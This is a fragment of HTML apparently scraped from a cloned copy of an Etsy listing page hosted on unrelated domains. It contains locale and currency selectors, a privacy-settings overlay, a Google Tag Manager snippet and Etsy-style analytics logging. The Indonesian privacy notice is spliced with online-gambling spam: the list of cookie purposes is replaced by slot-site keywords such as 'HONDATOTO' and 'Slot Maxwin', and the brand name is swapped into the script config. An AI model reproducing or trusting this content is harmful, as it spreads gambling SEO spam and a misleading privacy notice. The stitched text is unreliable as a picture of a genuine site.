                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a  type="button" data-wt-overlay-close
                        
                        class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div>

    </footer>
</div>

        <div
        data-gdpr-consent-prompt
>
    <div
    id="gdpr-privacy-settings"
    class="wt-overlay third-party-settings wt-text-left-xs"
    aria-labelledby="gdpr-full-settings-overlay-title"
    aria-hidden="true"
    role="dialog"
    data-gdpr-settings-overlay
    data-wt-overlay
>
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p class="wt-text-caption wt-mb-xs-1">HONDATOTO menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>HONDATOTO </li>
<li>Slot Receh</li>
<li>Link Slot Receh</li>
<li>Slot Slot Terpercaya</li>
<li>Slot Depo 10k</li>
<li>FITUR Slot Receh</li>
<li>Slot Receh Hari Ini</li>
<li>Fitur Slot</li>
<li>Slot Maxwin</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di HONDATOTO <a class="wt-text-link" href="https://startedurch.de/legal/cookies-and-tracking-technologies">Kebijakan Cookie & Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://startedurch.de/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie & Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa teknologi yang kami gunakan diperlukan untuk fungsi penting seperti keamanan dan integritas situs, autentikasi akun, preferensi keamanan dan privasi, data penggunaan dan pemeliharaan situs internal, dan agar situs berfungsi dengan benar untuk penelusuran dan transaksi.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Selalu aktif</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Untuk mengaktifkan iklan yang dipersonalisasi (seperti iklan berbasis minat), kami dapat membagikan data Anda dengan mitra pemasaran dan periklanan kami menggunakan cookie dan teknologi lainnya. Mitra tersebut mungkin memiliki informasi mereka sendiri yang telah mereka kumpulkan tentang Anda. Menonaktifkan pengaturan iklan yang dipersonalisasi tidak akan menghentikan Anda melihat iklan HONDATOTO, tetapi dapat membuat iklan yang Anda lihat kurang relevan atau lebih berulang.</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai "penjualan" atau "pembagian" informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://startedurch.de/legal/privacy/">Privacy Policy.</a>, <a class="wt-text-link" href="https://startedurch.de/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>, dan <a class="wt-text-link" href="https://startedurch.de/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>
                        On
                </label>
                <input
                        class="wt-switch wt-switch--small"
                        type="checkbox"
                        name="third_party_consent"
                        id="third_party_consent"
                        checked
                        
                        data-gdpr-toggle
                        data-checked-label="On"
                        data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div id="wt-portals"></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-US",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
        "DetectedRegion": "ID",
        "uuid": 1757443932,
        "request_start_time": 1757443932,
        "fbp": "fb.1.1757443900517.6658388326753490"
    }
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/lalocandadinonnaflo.com\/es\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/lalocandadinonnaflo.com\/es\/listing\/8923156835\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isHONDATOTOApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
